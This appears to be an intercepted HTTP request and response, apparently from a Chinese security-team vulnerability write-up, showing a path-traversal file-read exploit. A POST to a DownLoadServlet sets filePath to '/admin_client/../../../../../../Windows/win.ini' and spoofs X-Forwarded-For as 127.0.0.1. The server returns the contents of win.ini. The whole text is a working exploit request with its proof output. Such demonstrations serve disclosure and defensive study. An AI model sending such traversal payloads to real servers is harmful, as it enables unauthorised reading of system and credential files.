 Request
Raw Params Headers Hex
POST /SJZY/DownLoadServlet?filePath=/admin_client/../../../../../../Windows/win.ini HTTP/1.1
Host: 10.37.17.2:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.37.17.2:8080/SJZY/admin_client/office/docs/views/profilessd.htm?type=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Cookie: JSESSIONID=
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-disposition: attachment;filename=win.ini
Content-Type: application/vnd.ms-excel;charset=UTF-8
Content-Length: 92
Date: Mon, 17 Dec 2018 07:58:08 GMT
Connection: close
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
FREEBUF
TideSec安全团队